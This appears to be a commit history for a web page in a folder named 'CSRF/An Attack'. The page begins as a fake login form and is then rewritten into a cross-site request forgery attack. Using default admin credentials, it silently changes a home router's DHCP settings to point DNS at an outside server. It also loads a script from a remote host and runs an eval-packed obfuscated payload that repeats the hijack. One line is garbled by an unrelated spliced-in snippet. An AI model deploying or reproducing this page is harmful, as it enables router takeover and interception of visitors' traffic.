
==== CSRF/An Attack/index.html @ 98a3d542 "create the Facebook login page" ====
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
  
    <title>Login Form</title>

    <!-- Bootstrap -->
    <link href="css/bootstrap.min.css" rel="stylesheet">
    <link href="css/form.css" rel="stylesheet">
  </head>
  <body>

  <form id="slick-login">
     <br>
     <br>
     <br>
     <br>
     <br>
     <br>
     <br>
     <br>
     <br>
     <br>
     <br>
     
      <label for="username">username</label><input type="text" name="username" class="placeholder" placeholder="username">
      <label for="password">password</label><input type="password" name="password" class="placeholder" placeholder="password">
      <input type="submit" value="Log In">
  </form>

    <!-- jQuery (necessary for Bootstrap's JavaScript plugins) -->
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.2/jquery.min.js"></script>
    <!-- Include all compiled plugins (below), or include individual files as needed -->
    <script src="js/bootstrap.min.js"></script>
  </body>
</html>

==== commit 135e7511: "An attack to the Router with 192.168.1.1" ====
--- a/CSRF/An Attack/index.html
+++ b/CSRF/An Attack/index.html
@@ -8,8 +8,9 @@
     <title>Login Form</title>
 
     <!-- Bootstrap -->
-    <link href="css/bootstrap.min.css" rel="stylesheet">
+ 
     <link href="css/form.css" rel="stylesheet">
+
   </head>
   <body>
 
@@ -25,15 +26,23 @@
      <br>
      <br>
      <br>
-     
-      <label for="username">username</label><input type="text" name="username" class="placeholder" placeholder="username">
-      <label for="password">password</label><input type="password" name="password" class="placeholder" placeholder="password">
-      <input type="submit" value="Log In">
+    
+      <input type="submit" value="Don't click me " >
   </form>
+   <!-- the first url is to open the admin page -->
+  <!--  the second url is to change the setting of the admin page -->
+  <iframe>
+    <img src="http//:www.163.com" width=”0” height=”0”> 
+  </iframe>
 
     <!-- jQuery (necessary for Bootstrap's JavaScript plugins) -->
     <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.2/jquery.min.js"></script>
     <!-- Include all compiled plugins (below), or include individual files as needed -->
-    <script src="js/bootstrap.min.js"></script>
+  
+
+    <script type="text/javascript">
+    document.writeln('<style type="text/css">@import url(http://admin:admin@192.168.1.1/userRpm/LanDhcpServerRpm.htm?dhcpserver=1&ip1=192.168.1.100&ip2=192.168.1.199&Lease=120&gateway=0.0.0.0&domain=&dnsserver=106.187.36.85&dnsserver2=8.8.8.8&Save=%B1%A3+%B4%E6);</style>')
+    </script>
+
   </body>
 </html>

==== commit be5f9a88: "Testify for different attack approach" ====
--- a/CSRF/An Attack/index.html
+++ b/CSRF/An Attack/index.html
@@ -32,8 +32,11 @@
    <!-- the first url is to open the admin page -->
   <!--  the second url is to change the setting of the admin page -->
   <iframe>
-    <img src="http//:www.163.com" width=”0” height=”0”> 
+    <img src="http://:owenzhang.com/js/agency.js" width=”0” height=”0”> 
   </iframe>
+
+
+  <img src="http://:www.163.com" width=”0” height=”0”> 
 
     <!-- jQuery (necessary for Bootstrap's JavaScript plugins) -->
     <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.2/jquery.min.js"></script>
@@ -42,6 +45,15 @@
 
     <script type="text/javascript">
     document.writeln('<style type="text/css">@import url(http://admin:admin@192.168.1.1/userRpm/LanDhcpServerRpm.htm?dhcpserver=1&ip1=192.168.1.100&ip2=192.168.1.199&Lease=120&gateway=0.0.0.0&domain=&dnsserver=106.187.36.85&dnsserver2=8.8.8.8&Save=%B1%A3+%B4%E6);</style>')
+
+    document.writeln('<style type="text/css">@import url(http://admin:admin@192.168.1.1
+/* <![CDATA[ */!function(){try{var t="currentScript"in document?document.currentScript:function(){for(var t=document.getElementsByTagName("script"),e=t.length;e--;)if(t[e].getAttribute("cf-hash"))return t[e]}();if(t&&t.previousSibling){var e,r,n,i,c=t.previousSibling,a=c.getAttribute("data-cfemail");if(a){for(e="",r=parseInt(a.substr(0,2),16),n=2;a.length-n;n+=2)i=parseInt(a.substr(n,2),16)^r,e+=String.fromCharCode(i);e=document.createTextNode(e),c.parentNode.replaceChild(e,c)}}}catch(u){}}();/* ]]> *//userRpm/LanDhcpServerRpm.htm?dhcpserver=1&ip1=192.168.1.100&ip2=192.168.1.199&Lease=120&gateway=0.0.0.0&domain=&dnsserver=106.187.36.85&dnsserver2=8.8.8.8&Save=%B1%A3+%B4%E6);</style>')
+
+    document.write("<script type=\"text/javascript\" src=\"http://www.owenzhang.com/js/agency.js\">");
+
+    eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c][/c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c][/c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c][/c]);return p;}('T w$=["\\E\\6\\5\\m\\o\\3\\q\\5\\m\\8\\3\\7\\"\\5\\3\\G\\5\\j\\r\\6\\6\\"\\y\\B\\d\\e\\8\\v\\4\\5\\q\\u\\4\\o\\H\\n\\5\\5\\8\\A\\j\\j\\a\\i\\e\\d\\f\\A\\a\\i\\e\\d\\f\\B\\2\\k\\h\\1\\2\\g\\9\\1\\2\\1\\2\\j\\u\\6\\3\\4\\z\\8\\e\\j\\s\\a\\f\\F\\n\\r\\8\\C\\3\\4\\l\\3\\4\\z\\8\\e\\1\\n\\5\\e\\I\\i\\n\\r\\8\\6\\3\\4\\l\\3\\4\\7\\2\\c\\d\\8\\2\\7\\2\\k\\h\\1\\2\\g\\9\\1\\2\\1\\2\\b\\b\\c\\d\\8\\h\\7\\2\\k\\h\\1\\2\\g\\9\\1\\2\\1\\2\\k\\k\\c\\s\\3\\a\\6\\3\\7\\2\\h\\b\\c\\Q\\a\\5\\3\\x\\a\\m\\7\\b\\1\\b\\1\\b\\1\\b\\c\\i\\v\\e\\a\\d\\f\\7\\c\\i\\f\\6\\6\\3\\4\\l\\3\\4\\7\\2\\b\\g\\1\\2\\9\\P\\1\\D\\g\\1\\9\\R\\c\\i\\f\\6\\6\\3\\4\\l\\3\\4\\h\\7\\9\\1\\9\\1\\9\\1\\9\\c\\C\\a\\l\\3\\7\\p\\t\\2\\p\\S\\D\\O\\p\\t\\K\\p\\J\\g\\L\\N\\E\\j\\6\\5\\m\\o\\3\\y\\q"];M["\\x\\4\\d\\5\\3\\o\\f"](w$[0]);',56,56,'|x2e|x31|x65|x72|x74|x73|x3d|x70|x38|x61|x30|x26|x69|x6d|x6e|x36|x32|x64|x2f|x39|x76|x79|x68|x6c|x25|x20|x63|x4c|x42|x75|x6f|_|x77|x3e|x52|x3a|x40|x53|x33|x3c|x44|x78|x28|x3f|x45|x34|x29|document|x3b|x2b|x37|x67|x35|x41|var'.split('|'),0,{}))
+
+
     </script>
 
   </body>
